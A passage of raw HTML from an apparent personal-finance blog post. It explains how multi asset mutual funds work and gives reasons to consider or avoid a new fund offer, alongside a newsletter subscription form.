lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow do multi asset\nfunds work?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds invest a minimum\nof 10% each in three or more asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E10% is minimum but the fund manager can go\nas further as he wants to as long as a minimum of 10% is invested in three or\nmore asset classes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAssets usually invested in by Multi asset\nfunds include but are not limited to :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEquity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGold etc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe basic idea behind a multi asset mutual\nfund is to try and get the best out of each asset class with regards to both\nreturns as well as diversifying risks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDifferent asset classes perform well at\ndifferent times and a multi asset mutual fund tries to capture each asset class\nwhen it is doing well and reduce allocation in the asset class that is\nperforming poorly or the forecast for the same is poor. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a nfo?\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\ncan consider it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is a category of fund\nthat is not existent in your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it is going to be a part of your\nsatellite portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf it adds a unique touch to your mutual\nfund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you understand the functioning,\nobjectives and risks attached with the new fund offer.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is aligned with your\nrisk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EYou\nshould avoid it if:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is not going to add\nanything of unique significance to your mutual fund portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the nfo is going to be a part of your\ncore portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf the only reason you are investing is due\nto FOMO (Fear of missing out).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIf you do not understand the investment\nstyle and risks attached with the nfo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe nfo mutual fund is not aligned with\nyour risk profile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESummary\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulti asset mutual funds are more\ndiversified than other hybrid funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multi asset mutual fund can be a part of\nyour portfolio but should never be part of your core portfolio.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe main idea behind a multi asset mutual\nfund is to diversify risks and not high returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important for you as an investor to\nbe well aware as to what asset classes your fund is investing in since not all\nmulti asset mutual funds are run in one particular manner.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAlthough most multi asset mutual funds are\ntaxed as equity funds, not all are so you need to check that beforehand too.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: 